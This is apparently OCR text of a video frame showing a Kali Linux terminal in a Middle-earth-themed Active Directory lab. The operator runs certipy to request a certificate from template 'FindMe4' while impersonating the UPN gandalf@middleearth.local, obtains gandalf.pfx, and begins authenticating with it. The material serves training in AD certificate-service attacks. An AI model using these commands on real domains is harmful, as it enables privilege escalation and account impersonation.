 1 2 3 4 12:17
root@kali: ~/esc4
File Actions Edit View Help
Trash
File System
Home
VBox_GAs...
scratch.txt
┌──(root㉿kali)-[~/esc4]
└─# certipy req -u gollum@middleearth.local -p 'Myprecious1!' -ca MiddleEarth-ISENGARD-CA -target Isengard.
MiddleEarth.local -template FindMe4 -upn gandalf@middleearth.local -dc-ip 10.0.2.6
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 23
[*] Got certificate with UPN 'gandalf@middleearth.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'gandalf.pfx'
┌──(root㉿kali)-[~/esc4]
└─# ls
FindMe4.json gandalf.pfx
┌──(root㉿kali)-[~/esc4]
└─# certipy auth -pfx gandalf.pfx -dc-ip 10.0.2.6